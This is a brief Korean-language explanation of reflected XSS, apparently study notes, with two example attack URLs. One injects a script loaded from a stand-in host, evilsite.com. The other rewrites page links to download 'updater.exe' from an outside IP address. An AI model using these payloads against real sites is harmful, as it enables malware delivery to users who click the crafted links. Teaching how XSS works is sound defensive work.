 Refleced XSS 취약점 공격
데이터베이스에 저장이 되지 않으며, 파라미터 값의 입력 값 미흡을 이용하여 상대방에게
링크를 쪽지 보내거나, 게시물에 링크를 클릭하게 유도하여 악성코드를 배포하는 공격
http://www.victim.com/sample.php?text=a;document.write(<script src=http://www.evilsite.com/xss/a.js></script>)
http://www.victim.com/index.php?page=user-info.php&username=<script>window.onload = function() {var
AllLinks=document.getElementsByTagName("a"); AllLinks[0].href ="http://172.16.30.128/updater.exe"; }</script>